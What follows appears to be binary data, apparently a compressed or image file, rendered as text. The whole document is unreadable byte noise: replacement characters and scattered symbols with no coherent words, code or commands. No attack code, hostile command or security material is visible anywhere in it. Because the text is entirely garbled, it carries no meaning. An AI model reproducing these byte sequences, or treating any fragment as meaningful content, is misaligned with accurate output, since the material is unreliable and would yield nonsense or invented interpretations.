3���V X`����1C������̨�����HS��Վ�L�Xy�Y6����z�x�ڇ�U����\�|�k�SS��kY�	���)��X��9�ɹ�(vvC��9t�3���iӐ��Y��ٝ���ɔ�B�����{t��	�D�_S��������.���;�cyf��@ęߩ�X��g��$�c�rg�}����ln���	/㷁�I�����顔4N�oQ�XeFy�d�<�y�s����Lr��f�O�3�z�w9*��5�$M�x�ky��šиq6�c!�tZ�[�H�Q����y;Ȣ-ꌵt�? JĖ�tX	�%V�(�B�gj�ơ�X��ٓ�i��i�xTx����6�}��m3F�6Mg�tJ0��P�	���
��8w3��(ء�P�)d븩�z�@
��J}JE��h�Z�^	PHP��Q�*;����٣l�m�z�k:���7��ح�z�.F��b�6q�::������+��Z�Uz��Z�ɕQ��y�c�w
9��ڭm����Ya$z�b�ɕ۶@�
r��s$O%*�;C�T��+��ǹ�p�L��yBP�MK�J������~yC���z)���۳?�w�ן�J��J�*�
CQD���	<)א ��
T(9��	��*��و>��)�U\��C;}q�yQ�T*��y��ZN�CP�4�
8֥O��V��Y�^�
u�gb5�b>�b;\z��e+��������l�CI�eKn
ۣ ���@Za鈗�@�[���{�X$�����ڸ���G��s���5�+p�3�O+x��d�i�(���[Z����;R����3�H��|��,�}a֊Q(G]�yZs�	�f���ﲎ_��F{�ɻ�"�v���+���mK�ky�(�uKa�+� ;�2�jGg=�Yf�d��N���K�j:�u���ۙM
��;�p����n9�"\��۷xiSvپ���"���[�fk�pj��{��׻O�qL��������øZ�<��&����-�/��S4\�6은��h9�D�fK65�#�ŕ+�2�R�zX/ֳŊ�K,:.�QK��j�����\��kA]��`̽�_��x�%rW7rj�:+�Ɗ��O���nV9�.�%�<���;�IXG��ɞ��||h���_�{ʄK��o��Ċ����ȎV7�rf��˗�ȻR[�Q:� ��<hcǰh�gg|��Z����L�nòL��ɶ\�#�vөB�}
�Ŝ�r?U��>���U=����������iM�pl���q̉?6���d�Cp�)��lɗ\�8�������_����Lͯ��'̑�����8^k�2x4M\ɼ�I�$��SRü�b��G��0��h�u0�K�T�͸���&\�L�u�iC��]n�;v��,�� �L����H1��ux�cL\�9�ӊ�����{�E���m������M����N����-=աWՆ�b2k��̺��o��a�VH6���K��'6�-%�o{��rmK�Mטm���W��z�q}mk��b�e�U��C|����M�@��"�ϒ�؏��|sԈVSo	ՙ=ך}א�MX���g�_���z�8N���s�(��۱}���WFi\м�w�B��,�EP�]ܩ����׎-������ю��d���v��tݡ���Z�m�J��yհ���M����?�ʘV����]ͫ=d�(��m��4�9�R{��E���������]��]���])�����Y��ϋ��vw����ޒ3��\�"��4���J��T�'~�+��.���G]>�_s�U�a�%�X�>�q��BND%���}�F��|�iؐb^ҋ���
yw���M�O��^~�#�C��՜�d�v�-�Za��ڍ�Ѡ��巔��W��g���]��-}��#��]�g��.����r��p�}��RX;���D{^Z�嗎�}.��k���3��0�nQ^���~���m�偽��Hٲ��A��*��D����خF����䊾��R�fXI��eB�mk��wk��n����J���^����n.����fY�ʴ��g]�{N+l����҃}�{�W
�����|�k�����z'��V�n����"�VM��*�,��>�*�>�lXꑼ�R�b��p�\ik�^,���izS�~�+��-����*�������i���.�����4�bl��Γ8.�?��I�=>��K�h�/<�4_�����$� ��X��=N�X{�~��H�}:�M��M�;l����$������U�x����V��G9x�~y�/���i_���1��$��f��w��R��xCj3tp	k�b?��1f��u��o�������q��ڳ����)���Q���M��tw��~g��X��}�]ϝ�r����h�^�ϓ��\�f��ͨ�/��G���^p��7n��d���%�� �)��fB��g�����������������������������������L��9W�2��G������������:		�:�P�P-��a�����踳����񠇈��|Ԇ (x�>�:���X� F�HQ�]��i���ڴi�\4硤ȏҮ���K�K$H�|6G6,�rY��/|D@��/�#v�\�(g
Y��
U�ŊX�^EG��=��Dy�l��&�Մ���J�a���Pv&�j�Z���'F����+:5)�� �>�Iu�ӽZ#[�<׫ܾێ�,ڒ��j�6�WV@.T�6��V�����yZ��?ĸe��p/c��{+~-�8����94瑞Ւ�Xڜ���RkJg��MT�+)�W�:-�4�R��>�pR���L����|�/g��9�& ��3ޱe�X�Yg�z��U�CV��}�iD�e�l O6�a�5�T!Χ!`'Rh܈��`u���g4h��%�߄l����>V��x-x1�u:�r[b �(�b&FIߐ*���}/v�k22�����Z:.��ۭ8dldp�ܕ��"��)�{PΩ�x�G��)b)�w�m�s3y��Mtʄ6ݣ���]�jG$w�
gpM��g���SV	%���X�����7��T���E�#��}Z?��s�;�q�騀:I���������:L���*�3Όi-���zf����+����Q���蚻���"KeF���Y3����t��eu�n�.�f�{^��[gn��g����ˮ�ɂ
�X�@m��V�/�ؖ���6{Y���g,�,��r����� gT���Y��r֜���L+��a�®��UD}r���ܴϻb5^�u%�J��8�����3�L[z)�B']��h���zi���O�-w���&1�!:#�ޔD��um,�>�����Z�+����	o�4˟���̊���_6�7���{-�
.vЖ���Cy8�}�D��.�!ϣjOnn�Y��th϶�u��f{ԺӼ��#K�:���=��/���i�S=/t|�����uid��=�Ϳ	}�rN_}���pT������� +Ɩ��eF��ؽ�g���-�s��&���l����W$���.r�K��Z��ؽ�v��MhQ�2�@����b�Eա	���b�C��c�_� �A�q�l0���Dh�&+{&���l|Oc>̡�t����KY#�e����coQ"�h�"�c~�+��`���QD���F��͈�]�����3������2:r�@�鎨�>���&ٔD*���c ���?5��[����}&@c��3&�F20�g���X�u��n�IAɶI����~�^G��e��r�9�����|�	����X���]�e7�0ER%���9��},���$T���&;6����`�R�o���6�E�HZ�c8ũ7�>P��H'%�y7�shq4{)�{z4���R.X�OC�`�ޑ,���Y&�ݠ&$qyF��9c���'2����TO�x�T(әM**Ox8?�p���"@��7~nqQ�zU��P��T�6kN%�Su��<*Pר�́*!���Ժ.��������E]5&X���ҳ�08�am�E�퐵���/���u��DL��t��P�ՉJ-%H?�=��t�
,��Mn�0�]�F�p���8��5܊7{\V�D�K�T�1�F�s��h�x׸鎕���n�9 ђ��bL;�V
�c��	�2����B��̬�̋��7�xm.&d�uLկ��%B*��7g\'4�*SF������$��X6uk��$W��Zx��������H��-�wG�����!�CL��-X+���v~X�W��p}�{a��W��T?�_�t���b!�m�bWiS��dY6&�MrTҴ�ek|�b��<��٦��
Q�d�&`����?���|K�^����[|��r6B3�2�#�F�1�-�@��0���\��E]��+��Xx�;���0,i.w�Y�AÄ'f��Y�9Ž�Gۚ�/����@8#���3�g�9%{@؏��0}^K��GrpyW��W���K�&k��B�tne����#c���F�7���j1�����lT8M���qQ�V'��������s��}5������M`-�|�CQ��Os�r	�S����%�ac㪵��v�.�y���GY�p�P��|��8�ѽ_�2�����99f�u���>�{�	aj\��m�O=泛��NL:�ԟ��,y=�@�S�c祐g�I=�
y���Q/����^�կpQ1i�+�z[���N���m��8�:":2�n
K½�y�L����~z�5߳�܂��5�^�m[�O|�քl"q�[��xL8z�/m��;�<�U��C��'��\ό�X���_	��x����#i��!�<g��{���{��u���m��.?��ob#Oy����~����]��tY��"~�wt��e��e��~��o��~�hH!���;f/T#{��Z��9p�(�T �y�WH�Jwy�B?PGo~ǀ�U|v"��@��Gu݂c��3{��R�q�SUD8'X��qA�j"�r1�m�G�6pSQ�J�3}�7v.uZl����G#x���J�����0Pp�ԃ淀5H�)�vZ�i�炫�P�T��E����')��/à(�{MXrr��RW|Uh�y��y�g��;z��,UlY�Z�dE~q���Ј���/x���:uhz�g��hmpRe�ȉ�h�w@�d/uiMp#
�8���	��m芜���Q��.��yh���m}HY4[U�"�}��i���BS&+��i~[��P�����8���.(Ǎ�r�8>��@>�T戌����������Wx|��y�Y�B!���wS�H�C�h�ƨ���9�B�J�t��畀�� �X����5��}1��s��p���xo�Ȉ�v���q&+�w	�|�;Ӆ;���f��1Fu��(wn� w���Bւd��*9�`����,�'8�s]%(�dI^g�#��>�Jp?�D�HJFbhF�G�q��K)��EKi�:&��F6D��`A�
���,9�|��.Y��%^޷q��U܇��=-Ay���d���XW��9z�	�1�%e�9��d��	69iyl�"P����A�)�-i�_Y��鎊�>�y@�h��)��B�cY(�A�9�:���IOlu�I��(OV��	|���y���k9��z��ީ���	��X�W��)��"a�y���t�i����
z�ٗ��H(/�j�"?�a7�dy�t��D��`֝Z� �yş�)y"q�����)H���<���.WWmx)�i�/#Q
��8�ҧ���A��f�A�UT�8[�	QӠxģ@���|3��*���W�Wq�M�5�Bŀ�P4\$:Gn��"
�B������I[���I��,�R> ��&��:��(C��w��yj�e��}ZT⡡���E/Ơ?j*�J��z�p��z{�s�z�uG�<������������ʪHI��*e�����f:5J�C<�J����z��*|��5J��*���;|
��Ȫ� Ff#mʩ��j�u��i�̊�vڨ��Kc�z~�*M�eb�Q��9�'���z�蚮Y���Y<3᫿��B�Vuj���y�
d3���������������)��Rdz�D:OPJ(�z���f3�{J?s7P8�亲�z�4������U�ʅ+�	� �l�6i��|+�s��2K�K[�JK��y�9�7[��h�X+T?�a��K��X�ִ��h�(��1��P{�~�����9 �jٳ5�V�d{��b�z0{*����P����l��h���{������*9�W����j�O��K|�~k6�<�_��iw�;�����+�R+��k�v;�B���}�`R����b��k��H�v����ڥ/˺�۸m�����!+;(�ʥ�幟�ڻ���5$���9����V���諽
��쫾ɫ$�˾��Ҫ�� ����VJ�;�۽J��̽�6����5��u\c������;�����+��+����!��z���0�$<�+��Y(�������$�&��"l2<�q��1��`�8�^���;�����,���z��}��P<���T\�V|�Xl�>lT.�Y��`�R½�� �h���;�W��n�=����o��[�'A���;ӵ�窱�F ���!�t��R��u��u�ߡ���Ȓ��qL~"�;�h�<l��q���������{�|,-t[�Ј��ؑy�������ɒ��B�P˸�ɕ��g��n<��š����Ⱥ<��\�B�-��u���A	V5ȏ\��Xˉ����9ٻ�ο̪���l�jl�̒��L�9�Ǩ|�\�k7 ӂ����LTj���R��\��Ȼ�+��	���\��l�����^������˩ǚ�ʬ|�=�mձ淏����v�����*��p<μ��	]��|��R΋|�@���� �����$�4����<���f��2-����k���Čλ���L�?ݺ�؅�V��Ϗ������E�,�R��N��ͼQ�,�=�M=׸< R<�J���΋������ჩ5�����i  n��5��M�Ơ�0\Ǖ�C����<æ}ڨ���\��g�+��Ĭ�P< %���,��K�D�����a-����E(�Ќ+���K׸,ž��o<Ʋ�m�ܜ��=�U�g���\�u���|�e�7�X ���ܼ�Ќ��ð�m�ǽ��Z�6��x�������P��9���͞N� ��u)�	N����n<�Ξ�,nØ�<����}!�_eh���?2��ߠ�V���� ��!	��K�]�>�>���l�߶<ν�]�n�zS!��Z������H������Ws��/��ތ�J�k8 M�'�,.��/��J�l�����h��2�Jx�ͭ�L���XR`EFR>��+����@j�-�}�]~�_.�G>��]ڨ��3�j�8b�ƈ��
=�Mm���+��|���eԒE��T]�jֿ���z"�L��<�t��=�M<՝N0�N��>�c���< ����s��fx���A�X{J�j7�����0���e��>�Ȳ���=�4���Ԏ��>s� DY��T���������������l�%����~�m~	,��Y��C|�yn�Ӯ� �K��v�������x�X��>�]�N�C�����|^�5��O�7��6��,�/�H�rIO�୘��ʫ�`sj�>�=� �O��9�z��=�D ���2��q����>���=_�L��v�x?Y��M��k�HUk����l�����^?����Lw�Y��^�c��c_����_��u����ĥ�)o��,���O٬Oّ�̉?�,>ɺ��q���?ӏ����_����9��a����/�ǱB�[�Q��������Ǳ����c�þ�����^��/�3|�Lw�>�����r��������m��������G  D�����F��FB�}��|��C��|B����B���f��������C���������B���6�����]�}l�������m�g��������R�-���<��������񿏕������ɷ���
�El�A��0��W�Ԯ^��{��V�M��V9s�Q[5� C����9�(;r���ТS��u	��>���i��(��7"�T�6>�7 f2��l���U�X��Hɵ��v-�:��S�[
�-�L��z?�Bbu�m�Nu��()~>��%j߯W+κҫVǈ��e9�AYIu��kZw(T�r�ŕK7���z��=<:��{�YS]L�6��rGޭ����.+_����}}.t�c���}.�9��rӷ�Wʋ���iL���]6�1����}��������񙙑_�����MЅ&�i��g�]���yȱ%^�4U�y���z�a��{S߇�H�}��T�~�twS`��\�V�t<!���z�a��#C�w��id��ŧ�L.�~�U£N4�1�s.>)��o�b@D�"�v7N�]�А��)�fdCY�rf`�H���|M�駒ZZ2�iR�X�X���O��U�s]�i�3),�if%��)@u���%��xZ��q��*�t�Z���ƚg6}V�ĭ��j_�f%:�t���k��i
��
jr�6�,��!�h��4(�8vR�6���0��dꩫ�˪�쾺ᬺ>'����)�3��W$�Ƅ�	OQ{��R�-�J��(\�1ږ�m��8��|Kn4F�� �+r�$3V�gث���\����FF2�p���z|p)	O�0�g)+�� hZ��3�{�38�4�!G}����j�������v�p�EG�, �>���4�:�¶�e/�,���D�ѥh���e2�t�k
�c�RSm��'>�֌�ܵ������G�;n�������­ ���W�7�l�����u�+n��7n�5�FN�V�@3�6�;��k7�ϳ?���-�n�]���Ə�Nx�#����Y��8p��;l��R>�k������~��Ƚ���3��E�ӏS�G���26����c|���@�90q� ��+���O��uA���m�;^��g8��M&�[��A�IE#$�
���6��8_�6�Up~(�\6C�tሑڙ���D�Y�|1�_S�ӯ!��N�_�BD�0V6c�خ��}��a��&-���0����x-ߩ�,p����=8�j�\̢i(�B���1#�-9r�}c�c��Ƶ�p���y>ͥ�y���HF���3��HE����Q#�غ*�$��qd��ȳg�2_A����G�q�o�����f�|���	N��4:q���5=�Ml�}��6�f.=N���&�4��c"s��tf<��zMӎ9S#>��3���SNo�S��g���N�� u���<':O���q�d"�N�F%b�l�?����a�ZJH�V�8�ҟ�(�>�J��������z�k>�")����IҀ5X]Ha���{z1zE&��њ���8��Nw���z�D��R�*�#���G�*ʺ���p5+X�ׯ� 8^�Ԛ�ޕ%n�*2[$��WElV�U��ѯ���d'K��Z���ͬf7�W�:4�VM�b{��򐳨} x�Zβ����f=�ІV��%��L{�Uq5vo|,TG$��Ұ�M����v[uѶ����n����n�E�j�u����.k#�x(��N���M/vכ]������K_��׼�E�{�����b��/y�+`������o�_����ox#��#8�
�0�y���n��&0�ik�c8�C�0�,�8�1}1�M|b�x�,n�e\b����ͥ1�K�c3v��E�q�e��yȩ��n]y��2���	pC�+@g6�da��L�2_���B�3�K�`��Xk҅&�f{ZV�R�m�5<Xu�V�e�����JB��d���h���v^�g���R�ҭ=��e[i*Z��P+�־���{l��z�*���j�a���TZ��v��
k����9�-��P�b��c4���U8^=���MYi;�F���l�r��ޖv�jC(��N�����ps�����_�n:���V�4X���ta� gwW���xWv�O���mm�{�_e��/K�[�����	ԝ��ƛ� �Ɵ~l{[;ۡ�wť�o�c����>�[����6ɋ-��X[o"���mN�ck< �N�΋^l�j4�L< ��s����*�]]��d���L_��o v����z�m�q����d]��!k�¬}��еq�w[��k��^r�^��^��m�v³����	���=wǻbMKo�{��E���u�U���nX:��V���9����
 �����=��v�o~�ʍ@䏍=p�>���{5s����76��^���;�P�rrȳ��>�����{�_>��zc'�����_-�^s�C���'��ͯ��[����u ��o��v��{��U�Wz�~~'z�p�gz8W�Ӗ�p��y�'n�'~�wk%�n��|{uk��v�P� ~�'yA�b���r'���|�GWG�x�uxgo�B�tu@UHzq#�� ׄ�r��Nxk�wr��|28��g� ��k����7�@(k�wr��m�g�I؁}'�P�~�'h��W�W��K8w�W�a���Z�~y׀fX�vdȃ�'Yj�|7g�X�ֆf�u�Y͖�W����f�W�I�q?wp7��ׅƈ'��XRXooWY��Vb6}�3�"��uЁ>X�Ld����o��l����a�� ���׈���X�Xy�l-y�熄��&i���`ht��D=���(���B�g}��t����fVwq���s(5_(��G�ɏ	Es!�s�X��x����Fmxo�ZvX���{2�����i��9�aT�K�q�}�v�8��E�JؑY!�z�h��(1ɑ�8p$��(Y�2����W���8� �u�hq�𒝵�2�Vy�J���h�Iz�F6=��@y��S��v����'y�����i�ȒRI�,W�o���E�_�y�	w�)�u pH�9~>Y�E�uhYfki���k��o|I~���r9��vO�ȁ	pR�Pؔp,��QI�Z�y��}J���t��	���d vNwyU�kҧ���O4M¹nS9�)��'0�M���I��9M���F������L��f�c՘��#'N�9��t���י�~֚�	pM�t���zל�i�֙��F6�Y�)���y������ٝ��ryه}�}�}�S��9r:�zR�٠�Xj���
*�n��D��8�Z���IM�Z��� X�3���Ky�UwD ����Ԕ�j�F��JJ��i� 0�J������DN� !� jq؉��Üy����	� ��T>�wAaY�Vz���� ��瘼��S�����ãŖ�ģ~���F��fiC*�aْ����k:�nz�4'���q���W��1Ԉ��I��nj� <ʘ��0?F�D�{Jh������m��|oꕁz��:��z�Rǩ�C�i:��I��I����
�J:��
\5��s�*���vUj��:���n]�:xj��� Wj������z�tʁ�p�
��8�Z��l�n�@ɺ�ɬ��D�A�?��&!�ؚ�-9�[���}�� ���Lg��	s ��h�P������,˪۬k��ZHh-	=8��՚�<�=���ك�j�V ��Z=����F۳L۴<��eɳ2��9˨�nM` �ȴ)�qN��ڵ@��3�'�ш<m�;}���*�-����8�@��h;�Q�)*�}�,�*w{�,CJ�cK'f{�y������Ӷ�Jx�j-Sۅ�k��K�W[���v�[��{�Xt�\ٰ���6���NȂ���3�;�����[���,�x�|׹�J-u���ٲp��[�yi�0�,! ��g�t��k��똵k���	ӫ�ɻKL���ۺ�;�����z��3�����Y�Ԓ�S�����I�0�[��k�5X�;�[t�{^�%ֱ��(�q���r�q����훿rW|�Af^�~j�)�	��ѹ �&|����'zLt\��;�4L�2\�4|�g�g��,��2� �'|�,h&X;�⡨�������)�����-�K��+���4\J\!�{���*Z�Ŭѧ;�Ŏx�I��7�B཯��`�*	<�T|�V|�p���l�쌷y�G��h��4T�D��g��i��7��d E7�ki��r<�/�qy�����z\$�̿_8Ď��I�Y�A�ȰqP�í|˖<�\ɚ|�A�v{ɟ<�.��r7�	��"x��+��ܷ���\�Z˂��o�Őŵ�q����l���g��Ĭf�|�����[��Ƥ�*��|���)��<��<��\3&kp?����m��!�l�׆�i�ϊ��yf�.��������a ���8l^) ��L�-����7��|������L����l�%������ �&�ܞ|qʬ�������[�'��J=ȓұ8�bl�=�e���������`�/'u̐!��J�\Y���l G��W]�D�ѩ�Ց��IM�TP�����
�5$���$���o�mZ=����U֑͑dM�g��y����X=�s��6gǄ]�x�v�=�|���ڬ����ڰc�F�$i3�Z�٦�Ս�͛=ؓ]��m�9�s��n��qmmZ�q��Ȝ�-��X���.l ��5a6�r��M|��ú}��	���b�֖=ܤ٫��͛����m�����Mx���E�܅+ݸ-~٭ݲ}]�u3 ������ޘޏ��η���h}q����#��/���o=�Z{���a���=��.f�aO�#N��-��}ছ�9>���nl�,Ԍm͐ݧ�*�/{ڐM��� �� GN��(����.�,��++��b�s��[�0�b~Ո��h.�pn�{m�jN���g^;�m��{�p>�o��>��x>�gZ�j.�,��n�Y�g��./HF/&�难�������>�^�^ϧ>��Mf�~�h��>�^�~븞넭뚾����.M�]��^������z�S����"=��X!m�e-�\�d_dpv5Mb`V���dھ��>�����:p6���@�^���XXf�.l��������L�n������n+R��>'?�D�_�3Xh������ﰢ�_��a�����(c(�d"��#?f�~�&������~�8��:��<��>����B?�D_��F�H��J��L��N��P_���T�2?�l��?��\��^���p�b?�d_�f�h_�j�%��Y��_�r?�9?h�x��z/�k��l���}�?F�r���������������*��� �p��? ������������?��_��?�~_^���o��/���?��_��������S�&�����?��_���������o���p���?��_���7o����������������F�/���=��� �O����=�������������/�c������b�^�������a����O�
������q�������������r�����i��=��*=���(��������Ђ&��֌���ۋ�e�i�
���
��Ҋ��ܔ�������������� U�jF�Vs*
�:x���]		>�&H����y�(�\�c�,Vc��$�y(Sֳt�%�}0��H�@��D��SÏ#6�m�Hp@3n���Ǥ!��4I��ʫ+/���u��ך`_��i�ٟI
�ET�Q�i.��)ݴQEN�j�/ֿ�^v�5�aWc�JPa�W�`ʆ;�3��(V<����6���v�^�����r+�ׇc�K|��b"r���x�n��n)NLikM�}��4��Ps-�NM}��ְk�͝vO��.?�lNN�F���Dz�N���(Ι�񑃪��?�v�q�w8ݡN��w�y
���Cp���q�@|L='��s�5�����߉�H
�%��-V�2��'[�i��`C�Y�����R���7~H�
+��$�%f��*�"A3�TP�u�� �#)��#/b����$7d5jԡ}���P�Fe�U
xe3`>�@A�)(���8X�ivTah�x�EI*i'�yf�Ş|�۟�t��9jfd긨�BZxHn���9^PJ�}�b�)��qک��)f�G<5���Ys�P9Rt&�N}�N�il���Ei�1JR·��
���K��ʋ��($�d��x�
7&�,�>;!�� i��F�E�q��-��+n�z�[����f���(d�.�3ǽ�����m�H�*���
���3��C������PA��q��t���fz\k���Z+��UZ2�u��r�.�s�2���X��<-�u�`��[�=��
l����Κҳ�����4�QK85�U[Mv�f�%��.d������٫���B�۶��!���4�iߍ�ˬ�ͷ�79.����u��n�������������5J����ei�~:��l���>����Î���N���ѽ������H|��g�|���]�C}Y
��i*{��^9��ܵ0�� �|�ї>L��}����Ǖk3���9h�o�ksB��)�����B���,�y��aR��օ�7�`��'�	v��'�ڲ�#"�)RNH��8��`Ada_�ʰ&4�ay;��kA�8��T�? �� �A��|�!Z�F�i����!4��x^����X�ɢ�!��Io]�Kp&��F>���y��	��qKL�F2II>��ƣb�H�L����]���c�>l�#��I~�c�H��H 6���%?	J��r��,�)UgC�.p�˒�`�<�Ҍ���� ���9@�A�/}�l���:&2���ȡ�~=t\y���!Ԭ�5�s�I�w�%��9ɸ ���Ԕ:���v�O��D'�LDN��%$F���`�q��'�i!��'%�A��P�>����G?�������hEgO����'!i��K� ��,�g-�R-�@0���Q�Y������U�e��^�jPk�T���f�%R׺D�2���y*T�*U�b��xͫ^�j�m@2���`�V���k]����:�~��`'K��ְysaF��E�a�-hA+�Ҏִ�=�jS����!�0�T�uY�fV��mg�v��������p�K��~��M�r����:��ε�_�*���ָ�ͮv�[ �B����x�+]� ��֝�>�+[�����e�|�����j�-uѐ^��׿?������q�ץ��C,KX�&p�yu`�&�yv0|�������pw[V�<���ְ�Ab����0%S��Ϸ:.~1��*�����+��L�"���jH��%��&;��P����Le&[y�Xβ����.w٘��1 �|:v���hN�����6���p���[�cJ*X�c&�����>��πt�b\�;�yErH����F;�ѐ���'-�|�Ҙδ�7��N{�Ӡ��GM�Rc:W�.4M
a��հ�D���Z��ָ�����㋱�ձ���������N�����zլ���ͬ�z��ζ�k������OPH�E�d C�Bw�f�n�W�b
u��!p�HzAu���kq�F���Н��f�8�S(-���(��\�"�E�*���q��oo[��-�w�0�EQ���­�n%QK.�1��R�o��H�r�����T?ڇ�wΨ���`�����Wq����3���1����7ץ���m������x#?��E���u˚�����N0��\��w�zƋȴ�+(*��9v.��{��r`�C>=.	\��͂ʂ�C]O]aL���~�������5��V��s�Cc�Q�)y\7��o���]W��l�R�gF�Z2��ͫ��NO��S��o4*��'�qr~B�p$� ��a����3��'�����X�_H�)���L��O�EB����9��?�2��xߧ�R'@�r}� {� ~�g{�2y�B|4��g|��~��yow|Mg�'�pq��	i��o'xs��}Շ��q�xⷀC7r�QvW8�2,�*�r���	��<l-CBD&�|��}xw-�9-�$/8{_gX���V���Ea�v�K�*G�}�" qDI�-��O�w��O�z�bv�s�wbʷ�r���"r]�\Ba8���f� s�O�7!�G�Wu�g��]7	1�|~������d(�H��/C҈�R��xz��2wXxU�zX�|��3h,:�����:h��TpU��w�e;B�;�h��z��@Ax�h�+���	���pa�%]BO�򀞘p�胣('�FڠE8cˈ2��!�����g�W�����؉7#���1�����&'R%��D�#�]��q�7�uxh��x�|���ǅ<|��5�#�cB��f���� 
,��g2�az��"Lb�y����Y���ȑ�hy���H�kq{�p%I@/Y�"x&���z�-1�3�6y�8��`Ǔ�@Q�؋����AQxOEiG�rp���x�1������Ty9h�Oy���ȕ;m�Gn�$#B�{@9�����1o9u�1���CS��b�0ɗz闲H��)�]I�4;����?��C#�=��D�����!
�Y:��9yi�{i!0	��.�0����ሚ���iǘAA���Kc(K��HH���*
�oQ(��W'�A┶Y�e�2����镁h=��~�ٚ��7Ж���9z�@N����R��� {7!��9�}�9��<��*Ec�NӞ�)�̉b��`�Ai�v�1m׃	�I�'i�� �
i�����
����Y��y�*~5dn�0n���Ěj�3�T|�9vӟ1���+!4��r#���R1�虛�C)vc��H�9�x�D&��4=Fg�8�������r��R���I��CR���|�X��h�77���Z��bZ�A�:�Fm:=��{�y�CFe4<L�u���q�Kʑ�Q�z���B��Ӓ�韊ʨ[٨��g�u�i���s� ��b���és1�
�Exz������W��颮�	x�o�����L�t�Jr���Z1�s5���ԩ������*����٥�N�تYǛ �B� ��ڨ����J��~�zv8���Z�
�j=�Z�4T�� ؛�Z��ځ�I�S2�z�گ#�����x��3ژ������$��z�7J"�		K�����0�� qw	B8��k�`�{���Z�;��>4�T[�7�Mr�Ir��]�_�`˵b��b۴\j(P믇�?V��p���*Y�U�v{�x[��E�k+x�'���X�;�{5� �#������۸������;��[��{�n��|۷؊g7�����;�Q4^�{�������ǹl۶���;��ź�{����൹�˕�J����[��[��{��Ż�'�  !�
 r ,  S \� �����������_����i�������
��N�������������6��
��e�����h���������aǵ��^�ͳ�������m�b����Ȑ���������đ���������^����������(�`9\�)\ȭ����:̦��E��~)�ȱ�Ǐ �ݻGL��	Q�o��!�<9.!Ûc&J���΋@��#H��Ѣ,a&ťtiS�P��̉�*ũ;{���U�W�Ɏ��2�ٳh����ժ۷Y�پ����]�3��E���߿��r�K���t��*^����`!�-L9���r�Zf̹��Ϡ=g�۵��ʣS�,���аc��M�iԴ5S���wd��1�έ���Y+��|���У?/���i�ėko�}�w��O�����S/�]������Ϟ0z���ק�~� �_{��g�����b
(!{:h^��%X�FH����ވ$���(n��~؁�.�(�k2�H �)��98F�a�@vc�D"V�s�yd����7D)�#>�$�Jfɂ�WB��{1ry��=:i��TzY%�_�)�L�)��&�#�sv�l��g�n΀�y
(��f�â����y�>���~��h��	��\����fj衤*z��J�b����*��"�꟔�i���Zk��	ʩ�-�*���Z7j���*,��6;볰F˨��V+�͆Z��byi��2[ø���l�%��n�r6.���k����k��Ķ�������H,Ż��+���»o�7|�ö"L���-�g���s����R����[f��
��7�r�',��4k���޺2�����w��!�l���.|��=�,h�䪼� ?�,��X]��8z��0g}Z����h���y���һN-��t�����r������8@�W.6�a��u׋7��؉#xڔ�]�Ϗ͵�uw��砾���Nzਏ{w�Ul���A�.��֖�����a�P�[��o��f���Ϝ7��ӎ���������:t����G�����/o����>���N���s\{��g����G
��sO�zބӛP+��N{ܻ�����N}��Z�Ч9
.{\_����zЃ�;[�(/��/U����? Z��I� l�t��]�V6fl��"�XA��y|C����&rp��k�	����y.��PW�$"�{hBd��χh����*!�����طF'�1�x���E��M�r�b�T��Br1M�CNw 4�	�$�H�IN�l$"7�>^R��y�c(GI�R�rc�V�hIA�m�3�\�&7J�aԁ �2�I���d�ANj2G$�a0Oi�f:�kL�iF��2�σ�x0��o���頇�URs{$���VMa�s��#5��L��s�]��~���W�4�KS~tڤ��� n�����A���a��k�2�YJ3~����^��i�	JiU�d�3���T���K�X��@cL�Nw�n��S�����鲥4U�J?�Ԋ�T�ż�&ဂ�3�����L��զz��;�WH����E/�
��N�9�p���D�F�yHvu��T�W������{��e=�W����~��X��T���`�ǔ����s�o�ҹӅjV�l��_HN���8�iF/�؎������k��׿&Т��TEV�X5��l�\�XȒ���T��(����u`t�)gy�P贺�]xש�A��;-Hǈ�O����M�Lk��A��$���T�Bb%�Z���K}�4�(���Hb����N�2�p��m�[DzW��4*	xiF��ָ���F������$xd$7%���7���4�b �Ƭ�fZٹ"yt���Yl��5�|!�dZ1� u�:s��r�X��-���^{9�. ���	�2oi�'�ql�6��}I������q�z<}`�|]����a���iY��ӁU�dW��e.;��]V �%<�ͮX���g/μOX5��nF��F&Չ3H���G^e�Р�s���_�y��x���n����+�KK'x�/��Ѱ��WP���J������Yk ���U�MT1���A�I���5�)H70e'�;���f�:oc����>����if7��n�����Qn���^q�~��R��
}�jU��n�����k�Ӓ��5���b�>�Ey��zә�Ծ� \�v���i#<���ñ��9���sd�e�a��gl�ClJ�[��|��u��������m��B)�莧�כs����=8�y�L2Di\(zH�z�K���A�,[��	P��.js��JK��'���c�uz/����|$Y���w���o~e����썻ܟ�S
�gx���1.dh�+�(���t���{�W�9��f��|��u�lrB%����<�n4�-�4�Z��?��W��n�<,��+;���C��P�ׂZ�� $>��ej9vc�1�'R�w(�zbFv�7D cg�{�7��7��gpu�zp~%8�tE�1��*�#�a��^.F~�S�X<,J.�v��(�Y�&�vU�[5%QpwHz�b�\�L�]8���H� 9X�F�U��K``~�v˔G�6�3hF`�Cc�c%OWp]�tƧkׇ}[���xC�h5�s����t�wzf{e�0f�h�h30:�y���'�BX��UhN�P\f���<H1f�*Q�Ewh���lG���@KF=�w��wwr �Ɗ��F[ew�؆�%JCe��U^�6Fȗu�y�Hf�X\艠X�m�s�8q�'x@	Ђ�GyZ`';�C�^K P��������L�8JGPrT�a�4��8��*qXU�GH�����̨�V��P�w7pHS�In���k]�W���7��T�f��8�,i�D��q#��H�Y�o��k�H�x8������mL���tE�W;�7p�Hc"uxC�9�`��^�K�%muő��"���Ȁ�5����X��*I~^��G�5TǠS��H0P �wt�� d!Ɉ��o_�f8o�#rF�|�����
�f�3=�n'��6��i	��th��pJ��sė��l<��>��^�xd�b�=Pp�3�H-wlnx��)(p`�ɗ}��6�zxi��~ִ2p�9ps`��^W�X�9�h9�����G�K�Y<�Y��U�h���}�Y��)���`ׂ���)@@�FY9@[�)�JE�锿i9ɖ��k�h�tT.��X���	��9��Yՙx;IC��:jf��G����D����Nb���t���˩�ՙ��~}����aKy�������i��b]�viW�@�ct���HPژ��R��9���iYe�[l�G��u�W�J	��9��9���9P���a�$�z W�C	�1Je�)�
